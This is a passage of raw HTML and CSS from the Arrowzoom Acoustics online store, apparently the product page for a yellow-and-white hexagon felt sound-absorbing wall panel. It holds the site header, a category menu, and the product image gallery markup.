 <span class="visually-hidden">Log in</span> </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a> </div> </header></sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Arrowzoom Acoustics",
    
      "logo": "https:\/\/arrowzoom.com\/cdn\/shop\/files\/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/Arrowzoom",
      "https:\/\/www.facebook.com\/Arrowzoom\/",
      "https:\/\/www.pinterest.com\/arrowzoom\/",
      "https:\/\/instagram.com\/arrowzoom",
      "https:\/\/www.tiktok.com\/@arrowzoomshop",
      "",
      "",
      "https:\/\/www.youtube.com\/@arrowzoom",
      ""
    ],
    "url": "https:\/\/arrowzoom.com"
  }
</script>
</div><section id="shopify-section-sections--25976882561312__ss_circle_menu_36N8fU" class="shopify-section shopify-section-group-header-group"><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}
 .section-sections--25976882561312__ss_circle_menu_36N8fU { border-top: solid #0083ff 0px; border-bottom: solid #0083ff 0px; margin-top: 0px; margin-bottom: 0px; overflow: hidden; } @media (hover: none) and (pointer: coarse) { .adev-circle-wrapper { overflow-x: auto; } }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { margin: 0 auto; padding-top: 3px; padding-bottom: 6px; padding-left: 1.5rem; padding-right: 1.5rem; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; max-width: fit-content; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; width: 100% !important; max-width: fit-content !important; overflow: visible !important; margin-left: -1.5rem !important; margin-right: -1.5rem !important; padding-left: 1.5rem !important; padding-right: 1.5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; max-width: 50px; box-sizing: border-box; transform: scale(1) !important; transition: all 0.25s ease 0s; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:last-child { margin-right: 0!important; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; display: block; width: 50px; height: 50px; border: 2px solid #0083ff; overflow: hidden; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { display: block; width: 100%; height: 100%; object-fit: cover; border: 2px solid #ffffff; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { background-color: #DADADA; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0; margin-top: 6px; font-size: 10px; color: #121212; line-height: 130%; text-transform: unset; word-wrap: break-word; text-align: center; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { box-sizing: border-box !important; } @media screen and (min-width: 1024px) {  .section-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 0px; margin-bottom: 0px; }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { padding: 0 5rem; padding-top: 4px; padding-bottom: 8px; padding-left: 5rem; padding-right: 5rem; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin-left: -5rem !important; margin-right: -5rem !important; padding-left: 5rem !important; padding-right: 5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { max-width: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { width: 62px; height: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border: 2px solid #ffffff; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 8px; font-size: 10px; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; }  }</style> <style> @media(min-width: 1024px) { .circle-sections--25976882561312__ss_circle_menu_36N8fU { display: block; }  } </style> <style> .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:hover { transform: scale(1.07) !important; transition: all 0.25s ease 0s; } </style> <style> .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; }  </style><style> .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-slider--wrap { display: flex; align-items: top; justify-content: space-between; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 40%; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  @media(min-width: 1024px) { .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { overflow:hidden; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 15%; } }</style><div class="adev-circle-wrapper section-sections--25976882561312__ss_circle_menu_36N8fU circle-sections--25976882561312__ss_circle_menu_36N8fU" style="background-color:#ffffff; background-image: ;"> <div class="section-sections--25976882561312__ss_circle_menu_36N8fU-settings"> <div class="circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU"> <div class="swiper circle-slider-sections--25976882561312__ss_circle_menu_36N8fU preview"> <div class="circle-slider--wrap"><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-products" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pro_Series_2aca00bf-8e15-4d6a-bebb-a7e0548824e3_150x.webp?v=1738787651" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> All </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/door-kit" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Door-kit-megamenu_def70614-222a-492d-b136-78ec135dd79a_150x.jpg?v=1654501483" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Door Kits </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-accessories-tools" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/weathering-strip-megamenu_360x_ac6bf5d7-7d9b-462f-be29-4c2f733e514f_150x.webp?v=1762625265" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tools </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-styles" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pyramid_150x.webp?v=1738792525" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Foam </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/free-stuff" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824_150x.jpg?v=1686191381" alt="1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 1"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Samples </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-curtain" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Soundproof_Curtain_150x.webp?v=1738791945" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Curtains </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/ceiling-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520_150x.jpg?v=1699019883" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Ceiling </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wall" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/wall-kit-pro-white-48-1-piece-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-40034855354656_150x.jpg?v=1718783068" alt="1 Piece - Arrowzoom Premium Door Kit Pro - All in One Adhesive Sound Absorbing Panels - KK1244 White / 48"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Wall </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-mat" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/12-black-arrowzoom-non-slip-soundproof-floor-tiles-rug-pad-kk1282-30199838998593_150x.jpg?v=1670267513" alt="Arrowzoom Non-Slip Soundproof Floor Tiles, Rug Pad - KK1282 12 / Black"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Floor </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wood-diffusers" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-pro-acoustic-wood-diffuser-panel-25-grid-kk1201-15542764535873_150x.jpg?v=1670244658" alt="Arrowzoom™ Pro Acoustic Wood Diffuser Panel - 25 Grid - KK1201"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Difffuser </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/voice-recording" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Sound_Booth_Icon_b0654831-af47-4c8f-b5f8-8d439cc58999_150x.jpg?v=1762625985" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Voice </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/art-felt-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="119" height="110" src="//arrowzoom.com/cdn/shop/files/ella-themeacoustic-art-panel_150x.jpg?v=1738789547" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Art </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="/collections/new-24-pcs-transparent-easy-mounting-sticky" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/products/3-arrowzoom-double-sided-adhesive-tape-10m-kk1329-40508781199648_150x.jpg?v=1679633821" alt="Arrowzoom Double Sided Adhesive Tape 10m - KK1329 3"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tape </p>   </div></div> </div> </div> </div></div>

</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25976882463008__main" class="shopify-section section"><section id="MainProduct-template--25976882463008__main" class="page-width section-template--25976882463008__main-padding" data-section="template--25976882463008__main"><style data-shopify>.section-template--25976882463008__main-padding { padding-top: 0px; padding-bottom: 12px; } @media screen and (min-width: 750px) { .section-template--25976882463008__main-padding { padding-top: 0px; padding-bottom: 12px; } } #MediaGallery-template--25976882463008__main { --desktop-thumbnails: 6; --mobile-thumbnails: 6; } @media screen and (max-width: 749px) { #MediaGallery-template--25976882463008__main { --media-radius: 0px; --grid-mobile-horizontal-spacing: 0px; --mobile-scroll-padding: calc(9% + 14px); --slide-container-percentage-width: 100%; --slide-inner-percentage-width: 100%; } }</style>  <div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet"> <div class="grid__item product__media-wrapper product__column-sticky"> <media-gallery id="MediaGallery-template--25976882463008__main" data-section="template--25976882463008__main"  role="region" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider" data-disable-prepend="false"> <div id="GalleryStatus-template--25976882463008__main" class="visually-hidden" role="status"></div> <slider-component id="GalleryViewer-template--25976882463008__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25976882463008__main"> Skip to product information </a><ul id="Slider-Gallery-template--25976882463008__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing" role="list" ><li id="Slide-template--25976882463008__main-32334562033952" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25976882463008__main-32334562033952" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32334562033952"> <span class="visually-hidden"> Open media 1 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32334571733280" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32334571733280" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372620353.jpg?v=1670291989&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
